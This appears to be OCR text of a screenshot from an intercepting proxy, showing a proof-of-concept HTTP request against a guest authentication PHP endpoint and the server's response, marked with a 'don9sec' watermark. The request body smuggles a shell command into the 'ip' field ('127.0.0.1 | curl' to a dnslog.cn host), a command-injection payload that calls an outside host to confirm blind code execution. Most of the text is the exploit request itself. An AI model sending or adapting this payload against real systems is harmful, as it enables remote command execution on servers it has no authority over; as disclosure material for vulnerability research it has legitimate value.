 Request
Pretty Raw \n Actions
1 POST /guest_auth/guestIsUp.php HTTP/1.1
2 Host: 192.168.43.243
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 45
12
13 mac=1&ip=127.0.0.1 | curl xgj6a8.dnslog.cn
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Jan 2021 07:02:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 3063
8
9
10
11
12
13
14
15
16
17
don9sec